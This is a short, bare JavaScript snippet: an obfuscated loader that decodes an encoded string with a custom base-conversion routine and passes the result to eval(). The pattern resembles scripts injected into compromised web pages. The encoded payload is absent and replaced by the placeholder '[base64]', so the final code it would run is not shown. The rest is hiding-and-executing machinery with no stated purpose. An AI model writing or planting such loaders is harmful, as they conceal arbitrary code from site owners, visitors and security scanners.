var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"HownEWzeY",21,5,59))